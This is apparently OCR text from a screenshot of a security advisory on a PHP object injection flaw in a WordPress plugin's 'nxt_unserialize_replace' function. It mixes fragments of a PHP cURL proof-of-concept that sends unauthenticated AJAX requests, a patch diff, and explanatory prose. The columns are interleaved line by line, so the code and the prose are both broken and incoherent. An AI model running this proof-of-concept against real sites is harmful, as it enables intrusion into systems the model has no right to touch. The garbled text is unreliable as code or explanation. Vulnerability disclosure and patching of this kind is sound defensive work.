
'User-Agent: Atomic Edge Research PoC'
,
-
function, which deserializes
'Accept: application/json, text/javascrip
-
'Content-Type: application/x-www-form-url
untrusted input without proper
-
'X-Requested-With: XMLHttpRequest'
validation.
)
;
-
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
$headers
-
How does the vulnerability
+
work?
// Execute the request
$response
=
curl_exec
(
$ch
)
;
Mechanism of exploitation
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
--- a/nexter-extension/include/panel-settings
The vulnerability works by
// Check for errors
+++ b/nexter-extension/include/panel-settings
allowing attackers to send
if
(
curl_errno
(
$ch
)
)
{
@@ -1,7 +1,28 @@
unauthenticated AJAX requests
echo
"cURL Error: "
.
curl_error
(
$ch
)
.
"
}
else
{
to specific endpoints, where they
echo
"HTTP Status: 
$http_coden
"
;
can inject serialized PHP objects.
echo
"Response: 
$responsen
"
;
+
The ‘nxt_unserialize_replace’
+
function processes this input
// Analyze response for signs of successf
+
if
(
$http_code
==
200
&&
strpos
(
$response
+
without restrictions, potentially
echo
"[+] AJAX request accepted - end
+